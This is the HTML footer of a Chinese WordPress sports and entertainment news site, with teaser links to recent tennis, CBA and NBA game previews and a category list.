										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%b0%81%e8%83%bd%e6%8a%a2%e4%b8%8b%e5%bc%80%e9%97%a8%e7%ba%a2%ef%bc%9f%e6%be%b3%e7%bd%91%e9%a6%96%e8%bd%ae%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e9%83%91%e9%92%a6%e6%96%87vs%e8%8e%b1%e5%b7%b4%e9%87%91/">谁能抢下开门红？澳网首轮焦点战：郑钦文VS莱巴金娜，晋级前景前瞻</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%b0%81%e8%83%bd%e6%8a%a2%e4%b8%8b%e5%bc%80%e9%97%a8%e7%ba%a2%ef%bc%9f%e6%be%b3%e7%bd%91%e9%a6%96%e8%bd%ae%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e9%83%91%e9%92%a6%e6%96%87vs%e8%8e%b1%e5%b7%b4%e9%87%91/" title="谁能抢下开门红？澳网首轮焦点战：郑钦文VS莱巴金娜，晋级前景前瞻">2026-01-15</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/cba%e5%b7%85%e5%b3%b0%e5%af%b9%e5%86%b3%ef%bc%81%e5%b9%bf%e4%b8%9cvs%e4%b8%8a%e6%b5%b7%e7%81%ab%e6%98%9f%e6%92%9e%e5%9c%b0%e7%90%83%ef%bc%8c%e8%b6%85%e7%ba%a7%e5%90%8e%e5%9c%bavs%e9%a1%b6%e7%ba%a7/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-15-10-48-02.png');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/cba%e5%b7%85%e5%b3%b0%e5%af%b9%e5%86%b3%ef%bc%81%e5%b9%bf%e4%b8%9cvs%e4%b8%8a%e6%b5%b7%e7%81%ab%e6%98%9f%e6%92%9e%e5%9c%b0%e7%90%83%ef%bc%8c%e8%b6%85%e7%ba%a7%e5%90%8e%e5%9c%bavs%e9%a1%b6%e7%ba%a7/">CBA巅峰对决！广东VS上海火星撞地球，超级后场VS顶级锋线</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/cba%e5%b7%85%e5%b3%b0%e5%af%b9%e5%86%b3%ef%bc%81%e5%b9%bf%e4%b8%9cvs%e4%b8%8a%e6%b5%b7%e7%81%ab%e6%98%9f%e6%92%9e%e5%9c%b0%e7%90%83%ef%bc%8c%e8%b6%85%e7%ba%a7%e5%90%8e%e5%9c%bavs%e9%a1%b6%e7%ba%a7/" title="CBA巅峰对决！广东VS上海火星撞地球，超级后场VS顶级锋线">2026-01-15</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e5%bf%ab%e8%88%b9%e4%b8%bb%e5%9c%ba%e8%bf%bd%e5%87%bb%e8%bf%9e%e8%83%9c%ef%bc%81%e9%9d%a2%e5%af%b9%e9%87%8d%e5%bb%ba%e6%9c%9f%e5%a5%87%e6%89%8d%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_616419029_18554641621019288_214894485341049717_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%bf%ab%e8%88%b9%e4%b8%bb%e5%9c%ba%e8%bf%bd%e5%87%bb%e8%bf%9e%e8%83%9c%ef%bc%81%e9%9d%a2%e5%af%b9%e9%87%8d%e5%bb%ba%e6%9c%9f%e5%a5%87%e6%89%8d%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb/">快船主场追击连胜！面对重建期奇才，伦纳德哈登能否率队轻松过关？</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%bf%ab%e8%88%b9%e4%b8%bb%e5%9c%ba%e8%bf%bd%e5%87%bb%e8%bf%9e%e8%83%9c%ef%bc%81%e9%9d%a2%e5%af%b9%e9%87%8d%e5%bb%ba%e6%9c%9f%e5%a5%87%e6%89%8d%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb/" title="快船主场追击连胜！面对重建期奇才，伦纳德哈登能否率队轻松过关？">2026-01-15</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (200)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,048)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,234)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,604)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,405)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (479)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,222)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,054)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,636)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,272)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,861)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,154)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,669)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,794)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
